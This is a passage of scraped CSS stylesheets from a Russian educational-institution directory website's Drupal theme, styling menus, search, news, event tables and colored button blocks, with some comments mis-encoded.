	position: absolute;
	display: block;
	top: 2px;
	left: 300px;
	color: #22618E;
	font-weight: bold;
	font-size: 14px;
	
	display: none; /* �������� ������ */
}

.products-list-table-row td {
	padding: 5px;
}

/* �������� � ������������� � �������������� ������ ������ */
.views-row strong {
    color: red;
}
/********************************/
/* ���� ������ */
/********************************/
#rsearch_wrapper {
	margin: 0 auto;
	width: 1200px;
}
#rsearch {
	border: 1px solid #D7B54F;
	margin-bottom: 10px;
	padding: 8px 0 3px 0;
	background-color: #f9eda9;
}
#rsearch label {
	font-weight: normal;
	margin-left: 15px;
}
#rsearch input.form-submit {
	width: 100px;
	height: 23px;
	border-radius: 5px;
	margin-left: 10px;
	
    border: solid 1px #D7B54F;
}
#rsearch #block-search-0 h2.title {
	display: none;
}
#edit-search-block-form-1 {
	width: 500px;
	border: 1px solid #D7B54F;
	box-shadow: 0 0 2px #D7B54F;
	-webkit-box-shadow: 0 0 2px #D7B54F;
	-moz-box-shadow: 0 0 2px #D7B54F;
}
fieldset.search-advanced {
	display: none;
}
/**************************************************/
/* �������� ���� 2 */
/**************************************************/
#navigation {
	margin-top: 10px;
	margin-bottom: 10px;
	margin-right: auto;
}

#navmenu {
	width: 1200px;
	margin: 0 auto; 
	
	border: 1px solid #3366cc;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 6px;
	box-shadow: 0 0 3px #87AAB3;
}

#navmenu a,
#navmenu ul,
#navmenu li {
    margin: 0;
    padding: 0;
    border: none;
    outline: none;
	font-size: 1.05em;
}

#navmenu li {
	margin-top: 7px;
	margin-bottom: 1px;
	list-style: none;
	display: inline;
	border-right: 1px solid #3366cc;
    height: 25px;
}

#navmenu li a {
	position: relative;
	padding: 0 5px 2px 4px;
    margin-right: 3px;
	margin-top: 20px;
	color: #3366cc;
	text-decoration: none;
    height: 28px;
    
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}

#navmenu li.first {
	padding-left: 10px;
}
#navmenu li.last {
	border-right: none;
}

#navmenu .content {
	padding-left: 0;
}

#navmenu li a:hover {
    color: #fff;
    background-color: #3366cc;
}

#navmenu li a.active {
    color: #fff;
    background-color: #3366cc;
    font-weight: normal;
}

#menuitem_dedicated {
	font-weight: bold;
}

#headerbanners #block-block-294 .content p {
	margin-top: 5px;
}

/****************************************/
/* �������� ��������� ��� ��������� ������ ������� */
#rightcol .block-block h2.title {
	display: none;
}

.views-row {
	padding-bottom: 20px;
}
.views-row:hover {
	background-color: #E0FFFF /*#d4eff6 #e4f0f8 #c3dee5*/ ;
}
.view-filters {
	border: 1px solid #87AAB3;
	box-shadow: 0 0 3px #87AAB3;
	padding: 5px 10px;
	border-radius: 5px;
	margin-bottom: 10px;
}
#foot-links {
	font-family: Verdana,Geneva,sans-serif;
    font-size: 1.1em;
	color: #555;
	font-weight: bold;
}

/* ����� �������� �������� */
#block-views-news2-block_1 {
	border: 1px solid #ccc;
	border-radius: 5px;
	box-shadow: 0 0 5px gray;
	padding: 5px;
	background-color: white;
}
.news-title {
	text-decoration: underline;
	font-weight: bold;
}
.news-title-block a {
	text-decoration: none;
	font-weight: normal;
}
.news-title-block a:hover {
	text-decoration: underline;
}
.news-anons {
	padding-left: 20px;
	padding-top: 10px;
}
ul.news-list li {
	margin-left: 15px;
	margin-right: 10px;
	list-style-image: none;
	list-style-type: square;
}
.news-date {
	font-style: italic;
	margin-top: 10px;
	margin-bottom: 20px;
}

ul.news-list-block li {
	color: red;
	font-family: "MS Serif, New York, serif";
	font-size: 1.05em;
	list-style-image: none; 
	list-style-type: disc;
	margin-top: 10px;
	text-align: left;
}
#block-views-news2-block_1 h2.title {
	text-align: center;
	color: red;
	text-decoration: underline;
}

div.views-row > a > img,
span.field-content > a > img {
	height: 20px;
}
div.mnu-tku-wrapper a,
div.mnu-tku-wrapper-0 {
	color: darkgreen;
	text-align: left;
}
div.mnu-schools-wrapper a {
	color: #22618e;
	font-family: Arial,Helvetica,sans-serif;
	font-size: 1em;
}
div.mnu-tku-wrapper-0 div.mnu-tku-wrapper a {
	font-size: 1.3em;
	font-family: Georgia;
}
div.mnu-tku-wrapper-0 a:hover, div.mnu-schools-wrapper a:hover { color: red; }
div.mnu-tku-wrapper span.selected,
div.mnu-tku-wrapper a.selected {
	font-weight: bold;
	color: red;
}
div.mnu-tku-wrapper a:first-letter {
	color: red;
}

/* ����� � ������������� "��������� ��������� ���" */
div.anons-in-search {
	padding-left: 15px;
}

/*����� ����� ������� � views reklamnye-predlojeniya*/
tr.td20 td {
	border: 1px solid gray !important;
	padding: 3px;
}
/* ����� ���������� ��������� ����� (modules/system/system.css), ��� ��� ����� */
tr.even, tr.odd {
	background-color: #fff;
}
/* ����� ��� ������������ ���� �� �������� */
div.banner-menu-wrapper {
	display: inline-block;
	position: relative;
	text-decoration: none;
	text-align: left;
}
div.banner-menu-div {
	display: none;
	position: absolute;
	z-index: 9998;
	top: 25%;
	left: 50%;
	padding: 0;
	min-width: 150px;
	min-height: 50px;
	height: auto;
	border: 1px solid #bbb;
	border-radius: 5px;
	box-shadow: 2px 2px 3px #ccc;
	opacity: .9;
	background-color: #eee;
	padding: 5px;
}
div.banner-menu-div a,
#maincol .view .views-row div.banner-menu-div a {
	color: #095287;
	font-size: 1em;
	font-weight: normal;
}
div.banner-menu-div a.banner-menu-wrapper-button {
	display: block;
	padding: 5px;
	border: 1px solid #bbb;
	border-radius: 3px;
	background: linear-gradient(to top, #ccc, #ddd);
	text-decoration: none;
}
div.banner-menu-div a.banner-menu-wrapper-button:hover {
	box-shadow: 0 0 3px red;
}
div.banner-menu-div ul {
	margin: 5px;
	padding: 5px 25px;
}
div.banner-menu-wrapper:hover .banner-menu-div {
	display: block;
}
/* ����� ������ ��� ������������ ���� �� �������� */

/*******************************/
/* ����� "��� �������� ������" */
/*******************************/
#dod-results,
#dod-results a {
	font-family: Tahoma;
}

#periods a {
	color: blue;
	text-decoration: underline;
}
#periods a.selected {
	color: red;
}
span.opd-orgname a {
	color: blue;
	text-decoration: underline;
}

span.opd-comment {
	color: gray;
	font-size: 0.8em;
}

#calendar {
	width: 230px;
	padding: 10px;
	border: 1px solid #aaa;
	border-radius: 5px;
	background: -moz-linear-gradient(200deg, #fff, #ddd);
	background: -webkit-gradient(200deg, #fff, #ddd);
	background: linear-gradient(200deg, #fff, #ddd);
	box-shadow: 0 0 7px #aaa;
}

.vihodnoi {
	color: red;
}
.avail-day {
	color: #009400;
	text-decoration: underline;
	font-size: 1.3em;
}
#periods a.opd-orgname-link {
	font-size: 1.2em;
}
#periods a.opd-period-link {
	font-size: 1.1em;
}
/* ����� ������ "��� �������� ������" */

tbody {
	border-top: none;
}

/* ����� ��� views_slideshow �� frontpage */
#block-views-slideshow1-block_1 {
	border: 0px solid gray;
	background-color: #f5f5f5;
	border-radius: 5px;
	height: 180px;
	padding: 20px;
	overflow: hidden;
}
#block-views-slideshow1-block_1 h2.title { display: none; }

/* ����� ��� cycle */
.slideshowonfp {
	height: 140px;
	padding-bottom: 10px;
	overflow: hidden;
}

/* ����� ��� ����� frontpage */
#fp-top-wrapper {
	width: 100%;
	min-width: 1200px;
	padding: 5px 0;
}
#fp-top-wrapper-in {
	width: 1200px;
	margin: 0 auto;
}
#fp-top-wrapper-in-runrow {
	width: 100%;
	margin-top: 3px;
	margin-bottom: 5px;
}
#fp-top-wrapper-in-userlogin {
	float: right;
}
#fp-top-wrapper-in-datetime {
	float: left;
    margin-bottom: 15px;
}

.clear { clear: both; }
body.fp { margin: 0; }
html.fp, body.fp { background-image: none !important; }
#fp-navigation {
	margin-top: 0;
	margin-right: auto;
}
#fp-navigation-menu {
	width: 1200px;
	margin: 0 auto;
	border: 0;
	position: relative;
}
#fp-navigation-free {
	width: 100px;
	height: 600px;
	/*border: 0px solid #eee;*/
	
	/* ������ ������� �� ������ ���� */
	position: fixed;
	left: 0;
}

/* �������� ��������� ����� ������� */
#block-block-548 h2.title { display: none; }
#block-block-548 .content { padding: 0; }

/* ��� ���������� ������ �������� ������������ ������ ����� */
@media screen and (max-width: 1235px) {

  #fp-navigation-free {
	display: none;
  }

}


#fp-navigation-menu .block,
#fp-search-wrapper-in .block {
	padding-bottom: 0;
}
#fp-navigation-menu h2.title {
	display: none;
}
#fp-navigation-menu div.content { padding: 0; }
#fp-navigation-menu ul { padding: 0; }
#fp-navigation-menu ul li {
	display: inline-block;
	border: 2px solid #4e6fa2;
	margin-top: 0px;
	padding: 5px 2px;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
	/*background-color: #768fb6;*/
	background-color: #eee;
}
#fp-navigation-menu ul li.active-trail {
	background-color: #4e6fa2;
}

#fp-navigation-menu ul { display: table; width: 100%; }
#fp-navigation-menu ul li { display: table-cell; text-align: center; }
#fp-navigation-menu ul li a {
	font: 14pt 'Arial Narrow', Arial, sans-serif;
	font-stretch: condensed;
	color: #4e6fa2;
	font-weight: bold;
}
.fp-header {
	width: 1200px;
	margin: 0 auto;
	border: none !important;
	border-radius: 0 !important;
	box-shadow: none !important;
	background-color: none !important;
}
.fp-header #sitelogo img { padding-left: 0; }
#fp-search-wrapper {
	width: 690px;
	float: right;
}
#fp-search-wrapper-in {
	background-color: #768fb6;
	padding: 4px 4px;
	margin: 3px 0;
}
#fp-search-wrapper-in #edit-search-block-form-1 {
	border: none;
	box-shadow: none;
	width: 530px;
	height: 25px;
	font-weight: bold;
	font-size: 1.1em;
	background-color: #fff;
	color: #768fb6 !important;
	padding-left: 5px;
}
.fp-search-wrapper-topmsg {
	color: #333;
	font-weight: bold;
	margin-left: 5px;
	font-size: 1.4em;
}
.fp-search-wrapper-example {
	margin-left: 5px;
}
.fp-search-wrapper-example a {
	display: block-inline;
	border-bottom: 1px dotted gray;
}
.fp-search-wrapper-example a:hover {
	text-decoration: none;
}
#fp-search-wrapper-in #edit-submit,
#fp-search-wrapper-in #edit-submit-1 {
	border: 1px solid #gray;
	border-radius: 5px;
	width: 100px;
	height: 30px;
	margin-left: 20px;
	color: #768fb6;
	color: #333;
	font-size: 1.3em;
}
#fp-search-wrapper-in label { display: none; }
#fp-search-wrapper-in h2.title {
	display: none;
}
#fp-slide {
	width: 1200px;
	margin: 0 auto;
	/*border-bottom: 1px solid #768fb6;*/
}
#fp-maincol {
	float: left; 
	display: inline; 
	position: relative; 
	width: 530px; 
	background-color: white;
}
#fp-rightcol {
	width: 250px; 
	float: right; 
	position: relative; 
	margin-right: 0;
	padding-right: 0;
	text-align: right;
}
/* ��������� ����� �������� �� ������� */
#fp-rightcol #block-block-547 h2.title { text-align: left; margin-top: 13px; }
/* ��������� ����� �������� �� ������� */
#fp-rightcol #block-block-1 h2.title { display: none; }
.news-on-fp {
	border: 1px solid #768fb6;
	border-radius: 5px;
	padding: 8px;
	width: 200px;
	height: 262px;
}
div.news-on-fp span.news-date,
div.etointeresno-on-fp span.news-date {
	font-weight: bold;
	color: blue;
}
/* ����� ������ ��� ����� frontpage */

/* ����� ��� �������� ���� */
.filials-area {
	text-align: left;
}
.filials-area .filials-title,
.filial-parents-area  .filials-title {
	text-align: center;
}
.filials-area-filial {
	display: block;
	background-color: #fff;
	padding: 5px 10px;
	border: 1px solid red;
	border-radius: 5px;
	box-shadow: 0 0 1px red;
	background: linear-gradient(to top, #ddd, white) repeat scroll 0 0 rgba(0, 0, 0, 0);
	
}
.filials-title h2 { color: red; }
li.pager-current { font-size: 14pt; color: #444; }

div.node div.content div.field.field-type-text.field-field-statya div.field-items div.field-item.odd p a,
div.node div.content div.field.field-type-text.field-field-statya div.field-items div.field-item.odd table tbody tr td a {
	font-size: 12pt;
}
/* ������������ ����� ������ "�������� ��������� �����������" */
div#rightcol div#block-block-546.block.block-block div.content div.filial-parents-area div.filials-area-filial {
	text-align: left;
}
/* �������� ��������� ����� cycle �� ������� */
div#fp-slide div#block-block-545.block.block-block h2.title { display: none;}
/* ���� ��������� � ����� ������ */

div.art-menu a.art-menu-links { white-space: nowrap; color: darkgreen; }
div.art-menu a.selected { color: red; font-weight: bold; }

/* ����� ��� �������� ������ �������� + (���� /oplata-plus) */
div.oplata-plus-answer {
	max-height: 500px;
	overflow-y: auto;
	border: 1px solid gray;
	padding: 5px;
}

/* ��������������� system.css */
tbody {
	border-top: 0;
}

input.form-submit.ahah-processed {
	padding: 4px 10px;
	border-radius: 5px;
}
input.form-submit.ahah-processed:hover {
	box-shadow: 0 0 8px gray;
}

/*
* ����� ������ "�������" ����������� � ����������� ������
*/
dl.search-results dt.title a .zerocost {
	border-bottom: 1px solid red;
}
dl.search-results dt.title a:hover {
	text-decoration: none;
	color: #000;
	background-color: #efefef;
}

/*
* ����� ������ "������� ����� �� �������" �� �� ������ 
*/
a.btnfree {
	display: table-cell;
	height: 30px;
	width: 196px;
	border: 1px solid red;
	vertical-align: middle;
	color: red;
}
a.btnfree:hover {
	text-decoration: none;
	box-shadow: 0 0 5px red;
}
.print-link { padding-bottom: 0; }

.fp #fp-navigation {
	padding-top: 0;
}

#runningrow {
	width: 1200px;
	margin: 0 auto;
}

#runningrow .content p {
	margin: 0;
	padding: 0;
}

/* ���� ������� */
#razdel-top-nav-wrapper {
	background-color: #fff;
	background: linear-gradient(to top, #fff, #ddd);
	border: 2px solid #4e6fa2;
	border-radius: 5px;
	padding: 5px 10px;
}
#razdel-top-nav-wrapper p { margin: 0; }
#razdel-top-nav-wrapper a#open-close { font-weight: bold; font-size: 15pt;}
#razdel-top-nav-wrapper a#open-close:hover {
	text-decoration: none;
	color: white;
}
/* ������ "����" */
.btn-open-close {
	color: yellow;
	background-color: #4e6fa2;
	display: inline-block;
	padding: 0 10px 0 15px;
	font-weight: normal;
	border-radius: 5px;
}
.btn-open-close {
	padding: 4px 10px 2px 8px;
}
a.navmenu-link {
	font-family: Tahoma;
	font-size: 10pt;
}
a.navmenu-selected {
	color: red;
}
ul.navmenu-ul {
	color: #009999;
}
.navmenu-ul-li-notmenu {
	list-style-type: none;
	color: #555;
	font-size: 11pt;
	font-weight: bold;
	margin-top: 5px;
	margin-bottom: 5px;
}
li.navmenu-ul-li-notmenu h2 { margin: 0;}
.navmenu-ul-li-nobrakeafter {
	display: inline;
}
.greenpoint {
	color: #009999;
}
.navmenu-link-style1 {
	display: block;
	font-weight: bold;
	margin-bottom: 5px;
}
.navmenu-link-style2-red {
	color: red;
}
/* ������������� ���� ��������� padding �� .content - ������� */
div#rastyajkatop div.content {
	padding:0;
}
/* �������� ������������� ���� - �������� ����� ���� �������� */
#fp-navigation-menu li.active-trail a.active {
	color: yellow;
}

#fp-maincol { display: none; }

span.running-row {
	font-size: 1.3em;
	font-weight: bold;
	display: inline-block;
	margin-top: 10px;
}

/* ������� �������� - ����� */
div.fp-grid {
	width: 180px;
	height: 250px;
	padding: 10px;
	border-radius: 5px;
	text-align: left;
}
a.fp-grid-link {
	display: block;
	padding: 3px 0;
	font-size: 1.2em;
}
a.fp-grid-title {
	text-align: center;
}

.page-razdel {
	margin-bottom: 10px;
}

.page-title {
	width: 1200px;
	margin: 0 auto;
}

/* �������� ��������� ����� � ����� ������� ������� */
#hightop h2.title {
	display: none;
}
#hightop {
	text-align: center;
	margin-bottom: 7px;
}

/* pager */
ul.pager li { margin: 0; }
ul.pager li a.active {
	display: inline-block;
	border: 1px solid #ddd;
	border-radius: 3px;
	padding: 5px 15px;
	background: linear-gradient(to top, #ccc, #fff);
}

/* ����� ����� ��������� �� ��������� �������� */
.page-title h1.title { color: #4e6fa2; }

/* ���� � ������ ������� �������� ������ 2 */
div#btm-wr {
	position: fixed;
	bottom: 0;
	/*left: 35%;*/
	/*width: 100%;*/
	text-align: center;
	padding: 0;
	margin: 0 auto;
	z-index: 500;
}
#btm-mnu, #btm-mnu-razdel { display: inline-block; }
div#btm-mnu, div#btm-mnu-razdel {
	margin: 0 auto;
	text-align: center;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
	padding: 6px 25px;
}
/*
div#btm-mnu {
	background-color: #B84D8B;
	background: linear-gradient(to top, #990066, #ff66cc);
}
*/
div#btm-mnu, div#btm-mnu a {
	font-size: 11pt;
	color: white;
}
span#menubtm-title {
	font-size: 12pt;
	color: yellow;
}
#float-navigation { 
	width: 100px; 
	height: auto; 
	background-color: #B84D8B;
	background: linear-gradient(to top, #990066, #ff66cc);
	position: fixed; 
	bottom: 0; 
	text-align: center;
	left: 20%;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	padding: 15px 25px;
	font-size: 12pt;
	color: yellow;
}
#vertical-main-menu {
    position: relative;
    width: 200px;
    margin: 0 auto;
	bottom: 1px;
	/*left: -60px;*/
	padding: 10px;
	border-radius: 5px;
	border: 2px solid #ff66cc;
	background: #fff;
}
#vertical-razdel-menu {
    position: relative;
    margin: 0 auto;
	width: 400px;
	bottom: 1px;
	padding: 10px;
	border-radius: 5px;
	border: 2px solid #ff66cc;
	background: #fff;
}
/* div �� ������� ������� */
div.close-btn {
	position: absolute;
	top: 0;
	right: 0;
	padding: 3px 7px;
}
.vertical-main-menu-link {
	font-family: Arial,Helvetica,sans-serif;
	font-size: 11pt;
}
.vertical-main-menu-link:hover {
	color: #990066;
}

/* стили кнопок доп. меню  */
/* по умолчанию для всех */
.sub_spb_vuzy, .sub_centers, .sub_kursy-all, .sub_museum {
	background-color: #B84D8B;
	background: linear-gradient(to top, #990066, #ff66cc);
}
/* для особых */

/* mv */
.sub_search_mv_multi {
	background-color: #C82F95;
}
.sub_search_mv_multi_border {
	border: 2px solid #C82F95 !important;
}
/* tku */
.sub_tku-profobrazovanie {
	background-color: #008000;
}
.sub_tku-profobrazovanie_border {
	border: 2px solid #008000 !important;
}
/* ms */
.sub_search_school_multi {
	background-color: #FF7417;
}
.sub_search_school_multi_border {
	border: 2px solid #FF7417 !important;
}
/* dsm */
.sub_search_dsm_multi {
	background-color: #FFFF00;
	border: 1px solid black;
}
.sub_search_dsm_multi_border {
	border: 1px solid black !important;
}
.sub_search_school_multi span#menubtm-title,
.sub_tku-profobrazovanie span#menubtm-title,
.sub_search_dsm_multi span#menubtm-title,
.sub_search_mv_multi span#menubtm-title  {
	color: white;
}
.sub_search_dsm_multi span#menubtm-title {
	color: black;
}

.red {
	color: red;
}

/* таблица специальностей на ПС и список специальностей */
table.spec_list,
table.spec_of_tku {
	border-collapse: collapse;
}
table.spec_list td,
table.spec_list th,
table.spec_of_tku td,
table.spec_of_tku th {
	border:1px solid #ccc;
}
table.spec_of_tku {
	margin: 10px 0;
}
table.nabaze_price td {
	border: none;
}
table.spec_list td {
	padding: 3px 7px;
}
table.spec_list tr th {
	text-align: center;
}
table.spec_list tr td a div {
	font-size: 1.2em;
}


/* список ТКУ в специальности */
table.tku_spec_tbl {
	border-collapse: collapse;
}
table.tku_spec_tbl th,
table.tku_spec_tbl td {
	border: 1px solid #ccc;
}
table.tku_spec_tbl tr th {
	text-align: center;
}
table.tku_spec_tbl table.nabaze_price th,
table.tku_spec_tbl table.nabaze_price td {
	border: none;
}

a.tku_link_in_spec {
	font-size: 1.3em !important;
	font-family: Georgia;
	font-weight: bold;
}
a.tku_link_in_spec.font-tahoma {
	font-size: 1.1em !important;
	font-family: Tahoma;
}
span.tku_count_of_spec {
	display: inline-block;
	margin: 5px 0 5px 18px;
	color: blue;
	cursor: pointer;
	border-bottom: 1px dotted blue;
}
table.tku_spec_tbl {
	margin-bottom: 15px;
	width: 100%;
}
table.tku_spec_tbl tr.same_spec {
	background: #dbedf3;
}
table.tku_spec_tbl td a.spec_link {
	font-family: Georgia;
	font-size: 1em;
	color: #000;
	white-space: pre-line;
}
.dotted {
	text-underline: 1px dotted blue !important;
}
table.tku-spec-budjet th,
table.tku-spec-nabaze th,
table.tku-spec-formaobuch th,
table.tku-spec-nobudjet th {
	text-align: center;
    font-size: 1em;
    font-family: Arial, Helvetica, sans-serif;
}
.alignleft {
	text-align: left;
}
.aligncenter {
	text-align: center;
}
.alignright {
	text-align: right;
}

.otstup {margin-bottom:10px;}

.tku-spec-div50, .tku-spec-div33 {
	text-align:center; 
	display:inline-block;
}
td div.tku-spec-div50, td div.tku-spec-div33 {
	margin-bottom: 5px;
}
.tku-spec-div50 {
	width:50%; 
}
.tku-spec-div33 {
	width:33%; 
}

#tku-spec-count a.tku-spec-count-links {
	display: inline-block;
	margin: 0;
	padding: 10px;
	font-size: 12px;
	text-decoration-line: underline; 
	text-decoration-style: dotted;
}
#tku-spec-count a.active {
	text-decoration-line: underline; 
	text-decoration-style: solid;
	font-weight: bold;
}
.spec_list_tr:hover {
	background-color: #dbedf3;
}

.tku-spec-contacts {
	color: blue; 
	cursor: pointer; 
	border-bottom: 1px dotted blue;
}

#block-block-14 .content {
	background-color: #eee;
}

/* стили всплывающего меню над логотипом */
#logo_hover {
    position: absolute;
    top: 70px;
    left: 100px;
    border: 1px solid #eee;
    background-color: #F0FFF0;
    border-radius: 5px;
    z-index: 9999;
    padding: 5px;
    box-shadow: 0 0 15px #87AAB3;
}
#logo_hover ul {
    padding: 0 30px;
}

#logo_hover ul li {
    margin: 5px 0;
}
#logo_hover ul li a:hover {
    color: #01A5E1;
}

a:hover {
    color: #01A5E1;
}

/* ////////////// */

/* стили мероприятий */
table.tbl-evetns tr.tr-inside td {
    border-collapse: collapse;
    border: 1px dotted #ccc;
    padding: 5px 10px;
}
table.tbl-evetns tr.tr-head {

}
table.tbl-evetns tr.tr-inside td span {
    font-size: 1.3em;
    /*font-weight: bold;*/
}

.info_in_list {
    margin-left: 20px;
}
.label_in_list {
    font-size: .8em;
}

/* Ссылки в списках под названием (анонс) */
.info_in_list {
    margin: 5px 0 0 0;
}
.info_in_list .anons_part {
    margin: 0 0 0 25px;
}
.info_in_list label {
    font-size: .8em;
}
.info_in_list a {
    text-decoration: none;
    font-size: 1em !important;
    color: #0066bb;
}
.info_in_list a:hover {
    color: red !important;
    text-decoration: underline;
}


/* стили мероприятий */
table.tbl-events tr.tr-inside td {
    border-collapse: collapse;
    border: 1px dotted #ccc;
    padding: 5px 10px;
}
table.tbl-events tr.tr-head {

}
table.tbl-events tr.tr-inside td span {
    font-size: 1em;
}

.ev-date, .ev-time {
    font-weight: bold;
    font-size: 1.3em;
}
.ev-date-today {
    color: green;
}
table.tbl-events tr.tr-inside td span.ev-time-empty {
    font-weight: normal;
    font-size: .7em;
}
.ev-org {
    font-weight: bold;
    text-decoration: underline;
}
a.ev-org {
    color: #095287;
    text-decoration: none;
    font-size: 1.4em;
}
a.ev-org:hover {
    color: blue;
}
.ev-desc {

}
.ev-type-2017 {
    color: green;
}
.ev-price {
    font-weight: bold;
}
.ev-price-2017, .ev-price-2066 {
    color: green;
}

.ev-ymlink  {
    font-weight: normal;
    text-decoration: underline;
    color: #0000ff;
    display: inline-block;
    margin-top: 6px;
}
a.ev-ymlink {
    text-decoration: none;
}
table.tbl-events tr.tr-inside td span.ev-tel {
    font-size: 1.15em;
    margin-right: 15px;
}
.ev_link {
    float: right;
    right: 0;
    bottom: 0;
}
.ev_link a {
    color: #0000ff;
}
.anons_part.yamaplink a, .anons_part.spec a {
    color: #0000ff;
    font-weight: normal !important;
}

.anons_part.spec a {
    font-size: 10pt !important;
}

.anons_part.spec .budjet, .anons_part.spec a.budjet, .anons_part.spec .all_spec, .anons_part.spec a.all_spec {
    color: #0000ff !important;
}

.budjet.padd20 {
    margin-left: 20px;
}
.events_title {
    font-size: 1.5em;
}

.events-ps:hover {
    background-color: #F0FFFF;
}

.field-field-official-name {
    margin-bottom: 20px;
}
.field-field-logo {
    float: left;
    margin-right: 20px;
}
.field-field-web a {
    font-size: 15px !important;
}
.field-field-mail {
    font-size: 14px !important;
}

.page-title h1.title {
    font-size: 2em;
}

#maincol.node-8208, #maincol.node-12238, #maincol.node-12237, #maincol.node-8207 { /*Дни открытых дверей*/
    /*border: 0px solid #87AAB3;
    box-shadow: none;*/
    display: none;
}

.tr-banner td {
    padding: 10px 0;
}

.event-row, .er-more a {
    font-size: 14px !important;
    font-weight: normal !important;
    text-decoration: none;
}
.er-more a {
    color: #0000ff;
}
.event-row .er-block {
    margin-right: 30px;
}

.event-row .er-first {
    margin-left: 25px;
}

.event-row .er-more a:hover {
    color: red !important;
    text-decoration: underline;
}

.er-label {
    font-weight: bold;
    color: #555;
    font-size: 13px;
}

--- FILE ---
content_type: text/css
request_url: http://www.irad.ru/sites/all/themes/colorfulness_raduga/css/print.css?X
body_size: 183
content:
.print-logo #logo {
    width: 200px;
}

.field-field-anons,
.field-field-no, 
.field-field-vip,
.field-field-yamaplink,
.field-field-map-img,
.print-breadcrumb {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: http://www.irad.ru/sites/all/themes/colorfulness_raduga/css/menuplace.css?X
body_size: 8417
content:

#plaska {
    width: 150px;
    height: 85px;
    background-color: #61A6E9;
    padding: 2px;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    
    border-collapse: separate;
    
    -moz-box-shadow: 2px 2px 5px gray;
    -webkit-box-shadow: 2px 2px 5px gray;
    box-shadow: 2px 2px 5px gray;
    
    -moz-text-shadow: 0 0 5px gray;
    -webkit-text-shadow: 0 0 5px gray;
    text-shadow: 0 0 5px gray;
}

#plaska_link {
    width: 140px;
    color: white;
    font-size: 1.2em;
    font-family: Tahoma;
    text-decoration: none;
	text-shadow: 1px 1px 1px gray;
}

#plaska:hover {
    -moz-box-shadow: 2px 2px 10px #000099;
    -webkit-box-shadow: 2px 2px 10px #000099;
    box-shadow: 2px 2px 10px #000099;
}
/**********************************/
/* 2-й тип плашки синий ободок */
/* #61a6e9 */
/**********************************/
#plaska_container2 {
    width: 150px;
    height: 85px;
    background-color: white;
    border: 2px solid #103dbf;
	display: table-cell;
	vertical-align: middle;
	border-collapse: separate;
    -moz-box-shadow: 2px 2px 5px gray;
    -webkit-box-shadow: 2px 2px 5px gray;
    box-shadow: 2px 2px 5px gray;
}

#plaska2 {
    width: 146px;
    height: 81px;
    background-color: #103dbf;
	display: table-cell;
	vertical-align: middle;
	border-radius: 7px;
}

#plaska_link2 {
    width: 148px;
    color: white;
    font-size: 1.5em;
    font-family: Tahoma;
    text-decoration: none;
	text-shadow: 2px 2px 2px black;
}

#plaska_container2:hover {
    -moz-box-shadow: 2px 2px 10px #000099;
    -webkit-box-shadow: 2px 2px 10px #000099;
    box-shadow: 2px 2px 10px #000099;
}

/**********************************/
/* 3-й тип плашки оранжевый ободок */
/* #ff9966 */
/* e78433 */
/**********************************/
#plaska_container3 {
    width: 150px;
    height: 85px;
    background-color: white;
    border: 2px solid #ff6600;
	display: table-cell;
	vertical-align: middle;
	border-collapse: separate;
    -moz-box-shadow: 2px 2px 5px gray;
    -webkit-box-shadow: 2px 2px 5px gray;
    box-shadow: 2px 2px 5px gray;
}

#plaska3 {
    width: 146px;
    height: 81px;
	background-color: #ff6600;
	display: table-cell;
	vertical-align: middle;
	border-radius: 7px;
}

#plaska_link3 {
    width: 148px;
    color: white;
    font-size: 1.5em;
    font-family: Tahoma;
    text-decoration: none;
	text-shadow: 2px 2px 2px black;
}

#plaska_container3:hover {
    -moz-box-shadow: 2px 2px 10px #000099;
    -webkit-box-shadow: 2px 2px 10px #000099;
    box-shadow: 2px 2px 10px #000099;
}

/**********************************/
/* 3-й тип плашки зеленый ободок */
/* бывший #99cc99 */
/* #33cc99 */
/**********************************/
#plaska_container4 {
    width: 150px;
    height: 85px;
    background-color: white;
    border: 2px solid #009900;
	display: table-cell;
	vertical-align: middle;
	border-collapse: separate;
    -moz-box-shadow: 2px 2px 5px gray;
    -webkit-box-shadow: 2px 2px 5px gray;
    box-shadow: 2px 2px 2px gray;
}

#plaska4 {
    width: 146px;
    height: 81px;
    background-color: #009900;
	display: table-cell;
	vertical-align: middle;
	border-radius: 7px;
}

#plaska_link4 {
    width: 148px;
    color: white;
    font-size: 1.5em;
    font-family: Tahoma;
    text-decoration: none;
	text-shadow: 2px 2px 2px black;
}

#plaska_container4:hover {
    -moz-box-shadow: 2px 2px 10px #000099;
    -webkit-box-shadow: 2px 2px 10px #000099;
    box-shadow: 2px 2px 10px #000099;
}

/**********************************/
/* 5-й тип плашки синий ободок надпись син¤¤ тень бела¤*/
/**********************************/
#plaska_container5 {
    width: 150px;
    height: 85px;
    background-color: white;
    border: 2px solid #61a6e9;
	display: table-cell;
	vertical-align: middle;
	border-collapse: separate;
    -moz-box-shadow: 2px 2px 5px gray;
    -webkit-box-shadow: 2px 2px 5px gray;
    box-shadow: 2px 2px 5px gray;
}

#plaska5 {
    width: 146px;
    height: 81px;
    background-color: #61a6e9;
	display: table-cell;
	vertical-align: middle;
	border-radius: 7px;
}

#plaska_link5 {
    width: 148px;
    color: #0000fc;
    font-size: 1.2em;
    font-family: Tahoma;
    text-decoration: none;
	text-shadow: 2px 2px 2px white;
}

#plaska_container5:hover {
    -moz-box-shadow: 2px 2px 10px #000099;
    -webkit-box-shadow: 2px 2px 10px #000099;
    box-shadow: 2px 2px 10px #000099;
}

/**********************************/
/* 6-й тип плашки фиолетовый ободок */
/**********************************/
#plaska_container6 {
    width: 150px;
    height: 85px;
    background-color: white;
    border: 2px solid #9a019a;
	display: table-cell;
	vertical-align: middle;
	border-collapse: separate;
    -moz-box-shadow: 2px 2px 5px gray;
    -webkit-box-shadow: 2px 2px 5px gray;
    box-shadow: 2px 2px 5px gray;
}

#plaska6 {
    width: 146px;
    height: 81px;
    background-color: #9a019a;
	display: table-cell;
	vertical-align: middle;
	border-radius: 7px;
}

#plaska_link6 {
    width: 148px;
    color: white;
    font-size: 1.5em;
    font-family: Tahoma;
    text-decoration: none;
	text-shadow: 2px 2px 2px black;
}

#plaska_container6:hover {
    -moz-box-shadow: 2px 2px 10px #000099;
    -webkit-box-shadow: 2px 2px 10px #000099;
